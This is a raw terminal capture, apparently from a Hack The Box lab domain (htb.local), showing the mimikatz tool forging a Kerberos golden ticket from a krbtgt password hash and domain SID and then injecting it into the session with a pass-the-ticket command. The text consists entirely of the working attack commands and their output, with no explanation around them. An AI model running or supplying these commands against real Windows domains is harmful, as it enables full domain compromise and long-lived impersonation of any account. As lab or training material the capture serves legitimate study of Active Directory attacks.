 C:\Users\Administrator\Desktop>mimi32.exe
.#####.   mimikatz 2.2.0 (x86) #17763 Apr  4 2019 23:56:25
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Cam Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:krbtgt /domain:htb.local /krbtgt:3791ca8d70c9e1d2d2c7c5b5c7c253e8
/sid:S-1-5-21-1943675722-3306049422-2153511175
User      : krbtgt
Domain    : htb.local (HTB)
SID       : S-1-5-21-1943675722-3306049422-2153511175
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3791ca8d70c9e1d2d2c7c5b5c7c253e8 - rc4_hmac_nt
Lifetime  : 2/14/2020 9:47:05 PM ; 2/11/2030 9:47:05 PM ; 2/11/2030 9:47:05 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #